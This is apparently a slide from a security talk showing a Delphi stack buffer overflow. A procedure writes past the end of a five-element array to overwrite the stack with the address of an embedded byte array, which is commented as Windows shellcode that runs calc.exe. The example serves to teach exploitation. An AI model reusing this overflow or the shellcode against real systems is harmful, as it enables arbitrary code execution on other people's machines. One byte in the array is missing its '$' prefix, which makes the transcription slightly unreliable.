

# Delphi: Stack
procedure toeter;
var
  i : integer;
  numbers : array[1..5] of integer;
begin
  for i := 1 to 7 do
     numbers[i] := $0040C9DC; // &shellcode
end;

const
 shellcode:array[0..124] of BYTE = ( // exec of calc.exe
    $fc,$e8,$44,$00,$00,$00,$8b,$45,$3c,$8b,$7c,$05,$78,$01,$ef,$8b,
    $4f,$18,$8b,$5f,$20,$01,$eb,$49,$8b,$34,$8b,$01,$ee,$31,$c0,$99,
    $ac,$84,$c0,$74,$07,$c1,$ca,$0d,$01,$c2,$eb,$f4,$3b,$54,$24,$04,
    $75,$e5,$8b,$5f,$24,$01,$eb,$66,$8b,$0c,$4b,$8b,$5f,$1c,$01,$eb,
    $8b,$1c,$8b,$01,$eb,$89,$5c,$24,$04,$c3,$5f,$31,$f6,$60,$56,$64,
    $8b,$46,$30,$8b,$40,$0c,$8b,$70,$1c,$ad,$8b,$68,$08,$89,$f8,$83,
    $c0,$6a,$50,$68,$7e,$d8,$e2,$73,$68,$98,$fe,$8a,0e,$57,$ff,$e7,
    $63,$61,$6c,$63,$2e,$65,$78,$65,$00,$00,$00,$00,$00);